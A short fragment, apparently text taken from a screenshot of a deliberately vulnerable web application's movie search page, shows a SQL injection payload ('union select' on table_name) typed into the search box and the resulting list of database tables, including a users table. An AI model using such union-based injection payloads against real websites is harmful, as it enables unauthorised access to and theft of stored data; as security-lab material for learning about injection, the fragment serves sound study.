 Search for a movie: test' union select 1,table_name,3,4,5 Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link